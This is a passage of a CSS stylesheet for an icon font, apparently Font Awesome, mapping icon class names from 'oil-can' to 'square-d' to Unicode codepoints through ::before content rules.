.fa-oil-can::before {
  content: "\f613";
}

.fa-oil-can-drip::before {
  content: "\e205";
}

.fa-oil-temperature::before {
  content: "\f614";
}

.fa-oil-temp::before {
  content: "\f614";
}

.fa-olive::before {
  content: "\e316";
}

.fa-olive-branch::before {
  content: "\e317";
}

.fa-om::before {
  content: "\f679";
}

.fa-omega::before {
  content: "\f67a";
}

.fa-option::before {
  content: "\e318";
}

.fa-ornament::before {
  content: "\f7b8";
}

.fa-otter::before {
  content: "\f700";
}

.fa-outdent::before {
  content: "\f03b";
}

.fa-dedent::before {
  content: "\f03b";
}

.fa-outlet::before {
  content: "\e01c";
}

.fa-oven::before {
  content: "\e01d";
}

.fa-overline::before {
  content: "\f876";
}

.fa-p::before {
  content: "\e319";
}

.fa-pager::before {
  content: "\f815";
}

.fa-paint-brush::before {
  content: "\f1fc";
}

.fa-paint-brush-fine::before {
  content: "\f5a9";
}

.fa-paint-brush-alt::before {
  content: "\f5a9";
}

.fa-paint-roller::before {
  content: "\f5aa";
}

.fa-paintbrush-pencil::before {
  content: "\e206";
}

.fa-palette::before {
  content: "\f53f";
}

.fa-pallet::before {
  content: "\f482";
}

.fa-pallet-box::before {
  content: "\e208";
}

.fa-pallet-boxes::before {
  content: "\f483";
}

.fa-pallet-alt::before {
  content: "\f483";
}

.fa-palette-boxes::before {
  content: "\f483";
}

.fa-panorama::before {
  content: "\e209";
}

.fa-paper-plane::before {
  content: "\f1d8";
}

.fa-paper-plane-top::before {
  content: "\e20a";
}

.fa-paper-plane-alt::before {
  content: "\e20a";
}

.fa-send::before {
  content: "\e20a";
}

.fa-paperclip::before {
  content: "\f0c6";
}

.fa-parachute-box::before {
  content: "\f4cd";
}

.fa-paragraph::before {
  content: "\f1dd";
}

.fa-paragraph-left::before {
  content: "\f878";
}

.fa-paragraph-rtl::before {
  content: "\f878";
}

.fa-party-bell::before {
  content: "\e31a";
}

.fa-party-horn::before {
  content: "\e31b";
}

.fa-passport::before {
  content: "\f5ab";
}

.fa-paste::before {
  content: "\f0ea";
}

.fa-file-clipboard::before {
  content: "\f0ea";
}

.fa-pause::before {
  content: "\f04c";
}

.fa-paw::before {
  content: "\f1b0";
}

.fa-paw-claws::before {
  content: "\f702";
}

.fa-paw-simple::before {
  content: "\f701";
}

.fa-paw-alt::before {
  content: "\f701";
}

.fa-peace::before {
  content: "\f67c";
}

.fa-peach::before {
  content: "\e20b";
}

.fa-peapod::before {
  content: "\e31c";
}

.fa-pear::before {
  content: "\e20c";
}

.fa-pedestal::before {
  content: "\e20d";
}

.fa-pegasus::before {
  content: "\f703";
}

.fa-pen::before {
  content: "\f304";
}

.fa-pen-circle::before {
  content: "\e20e";
}

.fa-pen-clip::before {
  content: "\f305";
}

.fa-pen-alt::before {
  content: "\f305";
}

.fa-pen-clip-slash::before {
  content: "\e20f";
}

.fa-pen-alt-slash::before {
  content: "\e20f";
}

.fa-pen-fancy::before {
  content: "\f5ac";
}

.fa-pen-fancy-slash::before {
  content: "\e210";
}

.fa-pen-field::before {
  content: "\e211";
}

.fa-pen-line::before {
  content: "\e212";
}

.fa-pen-nib::before {
  content: "\f5ad";
}

.fa-pen-paintbrush::before {
  content: "\f618";
}

.fa-pencil-paintbrush::before {
  content: "\f618";
}

.fa-pen-ruler::before {
  content: "\f5ae";
}

.fa-pencil-ruler::before {
  content: "\f5ae";
}

.fa-pen-slash::before {
  content: "\e213";
}

.fa-pen-swirl::before {
  content: "\e214";
}

.fa-pen-to-square::before {
  content: "\f044";
}

.fa-edit::before {
  content: "\f044";
}

.fa-pencil::before {
  content: "\f040";
}

.fa-pencil-alt::before {
  content: "\f040";
}

.fa-pencil-slash::before {
  content: "\e215";
}

.fa-people::before {
  content: "\e216";
}

.fa-people-arrows-left-right::before {
  content: "\e068";
}

.fa-people-arrows::before {
  content: "\e068";
}

.fa-people-carry-box::before {
  content: "\f4ce";
}

.fa-people-carry::before {
  content: "\f4ce";
}

.fa-people-dress::before {
  content: "\e217";
}

.fa-people-dress-simple::before {
  content: "\e218";
}

.fa-people-pants::before {
  content: "\e219";
}

.fa-people-pants-simple::before {
  content: "\e21a";
}

.fa-people-simple::before {
  content: "\e21b";
}

.fa-pepper-hot::before {
  content: "\f816";
}

.fa-percent::before {
  content: "\f295";
}

.fa-percentage::before {
  content: "\f295";
}

.fa-period::before {
  content: "\e31d";
}

.fa-person::before {
  content: "\f183";
}

.fa-male::before {
  content: "\f183";
}

.fa-person-biking::before {
  content: "\f84a";
}

.fa-biking::before {
  content: "\f84a";
}

.fa-person-biking-mountain::before {
  content: "\f84b";
}

.fa-biking-mountain::before {
  content: "\f84b";
}

.fa-person-booth::before {
  content: "\f756";
}

.fa-person-carry-box::before {
  content: "\f4cf";
}

.fa-person-carry::before {
  content: "\f4cf";
}

.fa-person-digging::before {
  content: "\f85e";
}

.fa-digging::before {
  content: "\f85e";
}

.fa-person-dolly::before {
  content: "\f4d0";
}

.fa-person-dolly-empty::before {
  content: "\f4d1";
}

.fa-person-dots-from-line::before {
  content: "\f470";
}

.fa-diagnoses::before {
  content: "\f470";
}

.fa-person-dress::before {
  content: "\f182";
}

.fa-female::before {
  content: "\f182";
}

.fa-person-dress-simple::before {
  content: "\e21c";
}

.fa-person-from-portal::before {
  content: "\e023";
}

.fa-portal-exit::before {
  content: "\e023";
}

.fa-person-hiking::before {
  content: "\f6ec";
}

.fa-hiking::before {
  content: "\f6ec";
}

.fa-person-pinball::before {
  content: "\e21d";
}

.fa-person-praying::before {
  content: "\f683";
}

.fa-pray::before {
  content: "\f683";
}

.fa-person-pregnant::before {
  content: "\e31e";
}

.fa-person-running::before {
  content: "\f70c";
}

.fa-running::before {
  content: "\f70c";
}

.fa-person-seat::before {
  content: "\e21e";
}

.fa-person-seat-reclined::before {
  content: "\e21f";
}

.fa-person-sign::before {
  content: "\f757";
}

.fa-person-simple::before {
  content: "\e220";
}

.fa-person-skating::before {
  content: "\f7c5";
}

.fa-skating::before {
  content: "\f7c5";
}

.fa-person-ski-jumping::before {
  content: "\f7c7";
}

.fa-ski-jump::before {
  content: "\f7c7";
}

.fa-person-ski-lift::before {
  content: "\f7c8";
}

.fa-ski-lift::before {
  content: "\f7c8";
}

.fa-person-skiing::before {
  content: "\f7c9";
}

.fa-skiing::before {
  content: "\f7c9";
}

.fa-person-skiing-nordic::before {
  content: "\f7ca";
}

.fa-skiing-nordic::before {
  content: "\f7ca";
}

.fa-person-sledding::before {
  content: "\f7cb";
}

.fa-sledding::before {
  content: "\f7cb";
}

.fa-person-snowboarding::before {
  content: "\f7ce";
}

.fa-snowboarding::before {
  content: "\f7ce";
}

.fa-person-snowmobiling::before {
  content: "\f7d1";
}

.fa-snowmobile::before {
  content: "\f7d1";
}

.fa-person-swimming::before {
  content: "\f5c4";
}

.fa-swimmer::before {
  content: "\f5c4";
}

.fa-person-to-portal::before {
  content: "\e022";
}

.fa-portal-enter::before {
  content: "\e022";
}

.fa-person-walking::before {
  content: "\f554";
}

.fa-walking::before {
  content: "\f554";
}

.fa-person-walking-with-cane::before {
  content: "\f29d";
}

.fa-blind::before {
  content: "\f29d";
}

.fa-peseta-sign::before {
  content: "\e221";
}

.fa-peso-sign::before {
  content: "\e222";
}

.fa-phone::before {
  content: "\f095";
}

.fa-phone-arrow-down-left::before {
  content: "\e223";
}

.fa-phone-arrow-down::before {
  content: "\e223";
}

.fa-phone-incoming::before {
  content: "\e223";
}

.fa-phone-arrow-up-right::before {
  content: "\e224";
}

.fa-phone-arrow-up::before {
  content: "\e224";
}

.fa-phone-outgoing::before {
  content: "\e224";
}

.fa-phone-flip::before {
  content: "\f879";
}

.fa-phone-alt::before {
  content: "\f879";
}

.fa-phone-hangup::before {
  content: "\e225";
}

.fa-phone-missed::before {
  content: "\e226";
}

.fa-phone-office::before {
  content: "\f67d";
}

.fa-phone-plus::before {
  content: "\f4d2";
}

.fa-phone-rotary::before {
  content: "\f8d3";
}

.fa-phone-slash::before {
  content: "\f3dd";
}

.fa-phone-volume::before {
  content: "\f2a0";
}

.fa-volume-control-phone::before {
  content: "\f2a0";
}

.fa-phone-xmark::before {
  content: "\e227";
}

.fa-photo-film::before {
  content: "\f87c";
}

.fa-photo-video::before {
  content: "\f87c";
}

.fa-photo-film-music::before {
  content: "\e228";
}

.fa-pi::before {
  content: "\f67e";
}

.fa-piano::before {
  content: "\f8d4";
}

.fa-piano-keyboard::before {
  content: "\f8d5";
}

.fa-pie::before {
  content: "\f705";
}

.fa-pig::before {
  content: "\f706";
}

.fa-piggy-bank::before {
  content: "\f4d3";
}

.fa-pills::before {
  content: "\f484";
}

.fa-pinball::before {
  content: "\e229";
}

.fa-pineapple::before {
  content: "\e31f";
}

.fa-pipe::before {
  content: "\e22a";
}

.fa-pizza::before {
  content: "\f817";
}

.fa-pizza-slice::before {
  content: "\f818";
}

.fa-place-of-worship::before {
  content: "\f67f";
}

.fa-plane::before {
  content: "\f072";
}

.fa-plane-arrival::before {
  content: "\f5af";
}

.fa-plane-departure::before {
  content: "\f5b0";
}

.fa-plane-engines::before {
  content: "\f3de";
}

.fa-plane-alt::before {
  content: "\f3de";
}

.fa-plane-prop::before {
  content: "\e22b";
}

.fa-plane-slash::before {
  content: "\e069";
}

.fa-plane-tail::before {
  content: "\e22c";
}

.fa-plane-up::before {
  content: "\e22d";
}

.fa-plane-up-slash::before {
  content: "\e22e";
}

.fa-planet-moon::before {
  content: "\e01f";
}

.fa-planet-ringed::before {
  content: "\e020";
}

.fa-play::before {
  content: "\f04b";
}

.fa-play-pause::before {
  content: "\e22f";
}

.fa-plug::before {
  content: "\f1e6";
}

.fa-plus::before {
  content: "\f067";
}

.fa-add::before {
  content: "\f067";
}

.fa-plus-minus::before {
  content: "\e230";
}

.fa-podcast::before {
  content: "\f2ce";
}

.fa-podium::before {
  content: "\f680";
}

.fa-podium-star::before {
  content: "\f758";
}

.fa-police-box::before {
  content: "\e021";
}

.fa-poll-people::before {
  content: "\f759";
}

.fa-poo::before {
  content: "\f2fe";
}

.fa-poo-bolt::before {
  content: "\f75a";
}

.fa-poo-storm::before {
  content: "\f75a";
}

.fa-poop::before {
  content: "\f619";
}

.fa-popcorn::before {
  content: "\f819";
}

.fa-power-off::before {
  content: "\f011";
}

.fa-prescription::before {
  content: "\f5b1";
}

.fa-prescription-bottle::before {
  content: "\f485";
}

.fa-prescription-bottle-medical::before {
  content: "\f486";
}

.fa-prescription-bottle-alt::before {
  content: "\f486";
}

.fa-presentation-screen::before {
  content: "\f685";
}

.fa-presentation::before {
  content: "\f685";
}

.fa-print::before {
  content: "\f02f";
}

.fa-print-magnifying-glass::before {
  content: "\f81a";
}

.fa-print-search::before {
  content: "\f81a";
}

.fa-print-slash::before {
  content: "\f686";
}

.fa-projector::before {
  content: "\f8d6";
}

.fa-pump-medical::before {
  content: "\e06a";
}

.fa-pump-soap::before {
  content: "\e06b";
}

.fa-pumpkin::before {
  content: "\f707";
}

.fa-puzzle-piece::before {
  content: "\f12e";
}

.fa-puzzle-piece-simple::before {
  content: "\e231";
}

.fa-puzzle-piece-alt::before {
  content: "\e231";
}

.fa-q::before {
  content: "\e320";
}

.fa-qrcode::before {
  content: "\f029";
}

.fa-question::before {
  content: "\f128";
}

.fa-quidditch-broom-ball::before {
  content: "\f458";
}

.fa-broom-ball::before {
  content: "\f458";
}

.fa-quidditch::before {
  content: "\f458";
}

.fa-quote-left::before {
  content: "\f10d";
}

.fa-quote-left-alt::before {
  content: "\f10d";
}

.fa-quote-right::before {
  content: "\f10e";
}

.fa-quote-right-alt::before {
  content: "\f10e";
}

.fa-quotes::before {
  content: "\e234";
}

.fa-r::before {
  content: "\e321";
}

.fa-rabbit::before {
  content: "\f708";
}

.fa-rabbit-running::before {
  content: "\f709";
}

.fa-rabbit-fast::before {
  content: "\f709";
}

.fa-racquet::before {
  content: "\f45a";
}

.fa-radar::before {
  content: "\e024";
}

.fa-radiation::before {
  content: "\f7b9";
}

.fa-radio::before {
  content: "\f8d7";
}

.fa-radio-tuner::before {
  content: "\f8d8";
}

.fa-radio-alt::before {
  content: "\f8d8";
}

.fa-rainbow::before {
  content: "\f75b";
}

.fa-raindrops::before {
  content: "\f75c";
}

.fa-ram::before {
  content: "\f70a";
}

.fa-ramp-loading::before {
  content: "\f4d4";
}

.fa-raygun::before {
  content: "\e025";
}

.fa-receipt::before {
  content: "\f543";
}

.fa-record-vinyl::before {
  content: "\f8d9";
}

.fa-rectangle::before {
  content: "\f2fa";
}

.fa-rectangle-landscape::before {
  content: "\f2fa";
}

.fa-rectangle-ad::before {
  content: "\f641";
}

.fa-ad::before {
  content: "\f641";
}

.fa-rectangle-barcode::before {
  content: "\f463";
}

.fa-barcode-alt::before {
  content: "\f463";
}

.fa-rectangle-code::before {
  content: "\e322";
}

.fa-rectangle-list::before {
  content: "\f022";
}

.fa-list-alt::before {
  content: "\f022";
}

.fa-rectangle-pro::before {
  content: "\e235";
}

.fa-pro::before {
  content: "\e235";
}

.fa-rectangle-terminal::before {
  content: "\e236";
}

.fa-rectangle-vertical::before {
  content: "\f2fb";
}

.fa-rectangle-portrait::before {
  content: "\f2fb";
}

.fa-rectangle-vertical-history::before {
  content: "\e237";
}

.fa-rectangle-wide::before {
  content: "\f2fc";
}

.fa-rectangle-xmark::before {
  content: "\f410";
}

.fa-rectangle-times::before {
  content: "\f410";
}

.fa-times-rectangle::before {
  content: "\f410";
}

.fa-window-close::before {
  content: "\f410";
}

.fa-rectangles-mixed::before {
  content: "\e323";
}

.fa-recycle::before {
  content: "\f1b8";
}

.fa-reel::before {
  content: "\e238";
}

.fa-refrigerator::before {
  content: "\e026";
}

.fa-registered::before {
  content: "\f25d";
}

.fa-repeat::before {
  content: "\f363";
}

.fa-repeat-1::before {
  content: "\f365";
}

.fa-reply::before {
  content: "\f3e5";
}

.fa-mail-reply::before {
  content: "\f3e5";
}

.fa-reply-all::before {
  content: "\f122";
}

.fa-mail-reply-all::before {
  content: "\f122";
}

.fa-reply-clock::before {
  content: "\e239";
}

.fa-reply-time::before {
  content: "\e239";
}

.fa-republican::before {
  content: "\f75e";
}

.fa-restroom::before {
  content: "\f7bd";
}

.fa-restroom-simple::before {
  content: "\e23a";
}

.fa-retweet::before {
  content: "\f079";
}

.fa-rhombus::before {
  content: "\e23b";
}

.fa-ribbon::before {
  content: "\f4d6";
}

.fa-right::before {
  content: "\f356";
}

.fa-arrow-alt-right::before {
  content: "\f356";
}

.fa-right-from-bracket::before {
  content: "\f2f5";
}

.fa-sign-out-alt::before {
  content: "\f2f5";
}

.fa-right-from-line::before {
  content: "\f347";
}

.fa-arrow-alt-from-left::before {
  content: "\f347";
}

.fa-right-left::before {
  content: "\f362";
}

.fa-exchange-alt::before {
  content: "\f362";
}

.fa-right-long::before {
  content: "\f30b";
}

.fa-long-arrow-alt-right::before {
  content: "\f30b";
}

.fa-right-to-bracket::before {
  content: "\f2f6";
}

.fa-sign-in-alt::before {
  content: "\f2f6";
}

.fa-right-to-line::before {
  content: "\f34c";
}

.fa-arrow-alt-to-right::before {
  content: "\f34c";
}

.fa-ring::before {
  content: "\f70b";
}

.fa-rings-wedding::before {
  content: "\f81b";
}

.fa-road::before {
  content: "\f018";
}

.fa-robot::before {
  content: "\f544";
}

.fa-rocket::before {
  content: "\f135";
}

.fa-rocket-launch::before {
  content: "\e027";
}

.fa-roller-coaster::before {
  content: "\e324";
}

.fa-rotate::before {
  content: "\f2f1";
}

.fa-sync-alt::before {
  content: "\f2f1";
}

.fa-rotate-exclamation::before {
  content: "\e23c";
}

.fa-rotate-left::before {
  content: "\f2ea";
}

.fa-rotate-back::before {
  content: "\f2ea";
}

.fa-rotate-backward::before {
  content: "\f2ea";
}

.fa-undo-alt::before {
  content: "\f2ea";
}

.fa-rotate-right::before {
  content: "\f2f9";
}

.fa-redo-alt::before {
  content: "\f2f9";
}

.fa-rotate-forward::before {
  content: "\f2f9";
}

.fa-route::before {
  content: "\f4d7";
}

.fa-route-highway::before {
  content: "\f61a";
}

.fa-route-interstate::before {
  content: "\f61b";
}

.fa-router::before {
  content: "\f8da";
}

.fa-rss::before {
  content: "\f09e";
}

.fa-feed::before {
  content: "\f09e";
}

.fa-ruble-sign::before {
  content: "\f158";
}

.fa-rouble::before {
  content: "\f158";
}

.fa-rub::before {
  content: "\f158";
}

.fa-ruble::before {
  content: "\f158";
}

.fa-ruler::before {
  content: "\f545";
}

.fa-ruler-combined::before {
  content: "\f546";
}

.fa-ruler-horizontal::before {
  content: "\f547";
}

.fa-ruler-triangle::before {
  content: "\f61c";
}

.fa-ruler-vertical::before {
  content: "\f548";
}

.fa-rupee-sign::before {
  content: "\f156";
}

.fa-rupee::before {
  content: "\f156";
}

.fa-rupiah-sign::before {
  content: "\e23d";
}

.fa-rv::before {
  content: "\f7be";
}

.fa-s::before {
  content: "\e325";
}

.fa-sack::before {
  content: "\f81c";
}

.fa-sack-dollar::before {
  content: "\f81d";
}

.fa-salad::before {
  content: "\f81e";
}

.fa-bowl-salad::before {
  content: "\f81e";
}

.fa-sandwich::before {
  content: "\f81f";
}

.fa-satellite::before {
  content: "\f7bf";
}

.fa-satellite-dish::before {
  content: "\f7c0";
}

.fa-sausage::before {
  content: "\f820";
}

.fa-saxophone::before {
  content: "\f8dc";
}

.fa-saxophone-fire::before {
  content: "\f8db";
}

.fa-sax-hot::before {
  content: "\f8db";
}

.fa-scale-balanced::before {
  content: "\f24e";
}

.fa-balance-scale::before {
  content: "\f24e";
}

.fa-scale-unbalanced::before {
  content: "\f515";
}

.fa-balance-scale-left::before {
  content: "\f515";
}

.fa-scale-unbalanced-flip::before {
  content: "\f516";
}

.fa-balance-scale-right::before {
  content: "\f516";
}

.fa-scalpel::before {
  content: "\f61d";
}

.fa-scalpel-line-dashed::before {
  content: "\f61e";
}

.fa-scalpel-path::before {
  content: "\f61e";
}

.fa-scanner::before {
  content: "\f8f3";
}

.fa-scanner-image::before {
  content: "\f8f3";
}

.fa-scanner-gun::before {
  content: "\f488";
}

.fa-scanner-keyboard::before {
  content: "\f489";
}

.fa-scanner-touchscreen::before {
  content: "\f48a";
}

.fa-scarecrow::before {
  content: "\f70d";
}

.fa-scarf::before {
  content: "\f7c1";
}

.fa-school::before {
  content: "\f549";
}

.fa-scissors::before {
  content: "\f0c4";
}

.fa-cut::before {
  content: "\f0c4";
}

.fa-screen-users::before {
  content: "\f63d";
}

.fa-users-class::before {
  content: "\f63d";
}

.fa-screencast::before {
  content: "\e23e";
}

.fa-screwdriver::before {
  content: "\f54a";
}

.fa-screwdriver-wrench::before {
  content: "\f7d9";
}

.fa-tools::before {
  content: "\f7d9";
}

.fa-scribble::before {
  content: "\e23f";
}

.fa-scroll::before {
  content: "\f70e";
}

.fa-scroll-old::before {
  content: "\f70f";
}

.fa-scroll-torah::before {
  content: "\f6a0";
}

.fa-torah::before {
  content: "\f6a0";
}

.fa-scrubber::before {
  content: "\f2f8";
}

.fa-scythe::before {
  content: "\f710";
}

.fa-sd-card::before {
  content: "\f7c2";
}

.fa-sd-cards::before {
  content: "\e240";
}

.fa-seal::before {
  content: "\e241";
}

.fa-seal-exclamation::before {
  content: "\e242";
}

.fa-seal-question::before {
  content: "\e243";
}

.fa-seat-airline::before {
  content: "\e244";
}

.fa-section::before {
  content: "\e245";
}

.fa-seedling::before {
  content: "\f4d8";
}

.fa-sprout::before {
  content: "\f4d8";
}

.fa-semicolon::before {
  content: "\e326";
}

.fa-send-back::before {
  content: "\f87e";
}

.fa-send-backward::before {
  content: "\f87f";
}

.fa-sensor::before {
  content: "\e028";
}

.fa-sensor-cloud::before {
  content: "\e02c";
}

.fa-sensor-smoke::before {
  content: "\e02c";
}

.fa-sensor-fire::before {
  content: "\e02a";
}

.fa-sensor-on::before {
  content: "\e02b";
}

.fa-sensor-triangle-exclamation::before {
  content: "\e029";
}

.fa-sensor-alert::before {
  content: "\e029";
}

.fa-server::before {
  content: "\f233";
}

.fa-shapes::before {
  content: "\f61f";
}

.fa-triangle-circle-square::before {
  content: "\f61f";
}

.fa-share::before {
  content: "\f064";
}

.fa-arrow-turn-right::before {
  content: "\f064";
}

.fa-mail-forward::before {
  content: "\f064";
}

.fa-share-all::before {
  content: "\f367";
}

.fa-arrows-turn-right::before {
  content: "\f367";
}

.fa-share-from-square::before {
  content: "\f14d";
}

.fa-share-square::before {
  content: "\f14d";
}

.fa-share-nodes::before {
  content: "\f1e0";
}

.fa-share-alt::before {
  content: "\f1e0";
}

.fa-sheep::before {
  content: "\f711";
}

.fa-shekel-sign::before {
  content: "\f20b";
}

.fa-ils::before {
  content: "\f20b";
}

.fa-shekel::before {
  content: "\f20b";
}

.fa-sheqel::before {
  content: "\f20b";
}

.fa-sheqel-sign::before {
  content: "\f20b";
}

.fa-shelves::before {
  content: "\f480";
}

.fa-inventory::before {
  content: "\f480";
}

.fa-shelves-empty::before {
  content: "\e246";
}

.fa-shield::before {
  content: "\f132";
}

.fa-shield-blank::before {
  content: "\f3ed";
}

.fa-shield-alt::before {
  content: "\f3ed";
}

.fa-shield-check::before {
  content: "\f2f7";
}

.fa-shield-cross::before {
  content: "\f712";
}

.fa-shield-exclamation::before {
  content: "\e247";
}

.fa-shield-keyhole::before {
  content: "\e248";
}

.fa-shield-minus::before {
  content: "\e249";
}

.fa-shield-plus::before {
  content: "\e24a";
}

.fa-shield-slash::before {
  content: "\e24b";
}

.fa-shield-virus::before {
  content: "\e06c";
}

.fa-shield-xmark::before {
  content: "\e24c";
}

.fa-shield-times::before {
  content: "\e24c";
}

.fa-ship::before {
  content: "\f21a";
}

.fa-shish-kebab::before {
  content: "\f821";
}

.fa-shoe-prints::before {
  content: "\f54b";
}

.fa-shop::before {
  content: "\f54f";
}

.fa-store-alt::before {
  content: "\f54f";
}

.fa-shop-slash::before {
  content: "\e070";
}

.fa-store-alt-slash::before {
  content: "\e070";
}

.fa-shovel::before {
  content: "\f713";
}

.fa-shovel-snow::before {
  content: "\f7c3";
}

.fa-shower::before {
  content: "\f2cc";
}

.fa-shower-down::before {
  content: "\e24d";
}

.fa-shower-alt::before {
  content: "\e24d";
}

.fa-shredder::before {
  content: "\f68a";
}

.fa-shuffle::before {
  content: "\f074";
}

.fa-random::before {
  content: "\f074";
}

.fa-shuttle-space::before {
  content: "\f197";
}

.fa-space-shuttle::before {
  content: "\f197";
}

.fa-shuttlecock::before {
  content: "\f45b";
}

.fa-sickle::before {
  content: "\f822";
}

.fa-sidebar::before {
  content: "\e24e";
}

.fa-sidebar-flip::before {
  content: "\e24f";
}

.fa-sigma::before {
  content: "\f68b";
}

.fa-sign-hanging::before {
  content: "\f4d9";
}

.fa-sign::before {
  content: "\f4d9";
}

.fa-signal::before {
  content: "\f012";
}

.fa-signal-5::before {
  content: "\f012";
}

.fa-signal-perfect::before {
  content: "\f012";
}

.fa-signal-bars::before {
  content: "\f690";
}

.fa-signal-alt::before {
  content: "\f690";
}

.fa-signal-alt-4::before {
  content: "\f690";
}

.fa-signal-bars-strong::before {
  content: "\f690";
}

.fa-signal-bars-fair::before {
  content: "\f692";
}

.fa-signal-alt-2::before {
  content: "\f692";
}

.fa-signal-bars-good::before {
  content: "\f693";
}

.fa-signal-alt-3::before {
  content: "\f693";
}

.fa-signal-bars-slash::before {
  content: "\f694";
}

.fa-signal-alt-slash::before {
  content: "\f694";
}

.fa-signal-bars-weak::before {
  content: "\f691";
}

.fa-signal-alt-1::before {
  content: "\f691";
}

.fa-signal-fair::before {
  content: "\f68d";
}

.fa-signal-2::before {
  content: "\f68d";
}

.fa-signal-good::before {
  content: "\f68e";
}

.fa-signal-3::before {
  content: "\f68e";
}

.fa-signal-slash::before {
  content: "\f695";
}

.fa-signal-stream::before {
  content: "\f8dd";
}

.fa-signal-stream-slash::before {
  content: "\e250";
}

.fa-signal-strong::before {
  content: "\f68f";
}

.fa-signal-4::before {
  content: "\f68f";
}

.fa-signal-weak::before {
  content: "\f68c";
}

.fa-signal-1::before {
  content: "\f68c";
}

.fa-signature::before {
  content: "\f5b7";
}

.fa-signs-post::before {
  content: "\f277";
}

.fa-map-signs::before {
  content: "\f277";
}

.fa-sim-card::before {
  content: "\f7c4";
}

.fa-sim-cards::before {
  content: "\e251";
}

.fa-sink::before {
  content: "\e06d";
}

.fa-siren::before {
  content: "\e02d";
}

.fa-siren-on::before {
  content: "\e02e";
}

.fa-sitemap::before {
  content: "\f0e8";
}

.fa-skeleton::before {
  content: "\f620";
}

.fa-skull::before {
  content: "\f54c";
}

.fa-skull-cow::before {
  content: "\f8de";
}

.fa-skull-crossbones::before {
  content: "\f714";
}

.fa-slash::before {
  content: "\f715";
}

.fa-slash-back::before {
  content: "\e327";
}

.fa-slash-forward::before {
  content: "\e328";
}

.fa-sleigh::before {
  content: "\f7cc";
}

.fa-slider::before {
  content: "\e252";
}

.fa-sliders::before {
  content: "\f1de";
}

.fa-sliders-h::before {
  content: "\f1de";
}

.fa-sliders-simple::before {
  content: "\e253";
}

.fa-sliders-up::before {
  content: "\f3f1";
}

.fa-sliders-v::before {
  content: "\f3f1";
}

.fa-smog::before {
  content: "\f75f";
}

.fa-smoke::before {
  content: "\f760";
}

.fa-smoking::before {
  content: "\f48d";
}

.fa-snake::before {
  content: "\f716";
}

.fa-snooze::before {
  content: "\f880";
}

.fa-zzz::before {
  content: "\f880";
}

.fa-snow-blowing::before {
  content: "\f761";
}

.fa-snowflake::before {
  content: "\f2dc";
}

.fa-snowflakes::before {
  content: "\f7cf";
}

.fa-snowman::before {
  content: "\f7d0";
}

.fa-snowman-head::before {
  content: "\f79b";
}

.fa-frosty-head::before {
  content: "\f79b";
}

.fa-snowplow::before {
  content: "\f7d2";
}

.fa-soap::before {
  content: "\e06e";
}

.fa-socks::before {
  content: "\f696";
}

.fa-solar-panel::before {
  content: "\f5ba";
}

.fa-solar-system::before {
  content: "\e02f";
}

.fa-sort::before {
  content: "\f0dc";
}

.fa-unsorted::before {
  content: "\f0dc";
}

.fa-sort-down::before {
  content: "\f0dd";
}

.fa-sort-desc::before {
  content: "\f0dd";
}

.fa-sort-up::before {
  content: "\f0de";
}

.fa-sort-asc::before {
  content: "\f0de";
}

.fa-spa::before {
  content: "\f5bb";
}

.fa-space-station-moon::before {
  content: "\e033";
}

.fa-space-station-moon-construction::before {
  content: "\e034";
}

.fa-space-station-moon-alt::before {
  content: "\e034";
}

.fa-spade::before {
  content: "\f2f4";
}

.fa-spaghetti-monster-flying::before {
  content: "\f67b";
}

.fa-pastafarianism::before {
  content: "\f67b";
}

.fa-sparkles::before {
  content: "\f890";
}

.fa-speaker::before {
  content: "\f8df";
}

.fa-speakers::before {
  content: "\f8e0";
}

.fa-spell-check::before {
  content: "\f891";
}

.fa-spider::before {
  content: "\f717";
}

.fa-spider-black-widow::before {
  content: "\f718";
}

.fa-spider-web::before {
  content: "\f719";
}

.fa-spinner::before {
  content: "\f110";
}

.fa-spinner-third::before {
  content: "\f3f4";
}

.fa-split::before {
  content: "\e254";
}

.fa-splotch::before {
  content: "\f5bc";
}

.fa-spoon::before {
  content: "\f2e5";
}

.fa-utensil-spoon::before {
  content: "\f2e5";
}

.fa-spray-can::before {
  content: "\f5bd";
}

.fa-spray-can-sparkles::before {
  content: "\f5d0";
}

.fa-air-freshener::before {
  content: "\f5d0";
}

.fa-sprinkler::before {
  content: "\e035";
}

.fa-square::before {
  content: "\f0c8";
}

.fa-square-0::before {
  content: "\e255";
}

.fa-square-1::before {
  content: "\e256";
}

.fa-square-2::before {
  content: "\e257";
}

.fa-square-3::before {
  content: "\e258";
}

.fa-square-4::before {
  content: "\e259";
}

.fa-square-5::before {
  content: "\e25a";
}

.fa-square-6::before {
  content: "\e25b";
}

.fa-square-7::before {
  content: "\e25c";
}

.fa-square-8::before {
  content: "\e25d";
}

.fa-square-9::before {
  content: "\e25e";
}

.fa-square-a::before {
  content: "\e25f";
}

.fa-square-ampersand::before {
  content: "\e260";
}

.fa-square-arrow-down::before {
  content: "\f339";
}

.fa-arrow-square-down::before {
  content: "\f339";
}

.fa-square-arrow-down-left::before {
  content: "\e261";
}

.fa-square-arrow-down-right::before {
  content: "\e262";
}

.fa-square-arrow-left::before {
  content: "\f33a";
}

.fa-arrow-square-left::before {
  content: "\f33a";
}

.fa-square-arrow-right::before {
  content: "\f33b";
}

.fa-arrow-square-right::before {
  content: "\f33b";
}

.fa-square-arrow-up::before {
  content: "\f33c";
}

.fa-arrow-square-up::before {
  content: "\f33c";
}

.fa-square-arrow-up-left::before {
  content: "\e263";
}

.fa-square-arrow-up-right::before {
  content: "\f14c";
}

.fa-external-link-square::before {
  content: "\f14c";
}

.fa-square-b::before {
  content: "\e264";
}

.fa-square-bolt::before {
  content: "\e265";
}

.fa-square-c::before {
  content: "\e266";
}

.fa-square-caret-down::before {
  content: "\f150";
}

.fa-caret-square-down::before {
  content: "\f150";
}

.fa-square-caret-left::before {
  content: "\f191";
}

.fa-caret-square-left::before {
  content: "\f191";
}

.fa-square-caret-right::before {
  content: "\f152";
}

.fa-caret-square-right::before {
  content: "\f152";
}

.fa-square-caret-up::before {
  content: "\f151";
}

.fa-caret-square-up::before {
  content: "\f151";
}

.fa-square-check::before {
  content: "\f14a";
}

.fa-check-square::before {
  content: "\f14a";
}

.fa-square-chevron-down::before {
  content: "\f329";
}

.fa-chevron-square-down::before {
  content: "\f329";
}

.fa-square-chevron-left::before {
  content: "\f32a";
}

.fa-chevron-square-left::before {
  content: "\f32a";
}

.fa-square-chevron-right::before {
  content: "\f32b";
}

.fa-chevron-square-right::before {
  content: "\f32b";
}

.fa-square-chevron-up::before {
  content: "\f32c";
}

.fa-chevron-square-up::before {
  content: "\f32c";
}

.fa-square-code::before {
  content: "\e267";
}

.fa-square-d::before {
  content: "\e268";
}

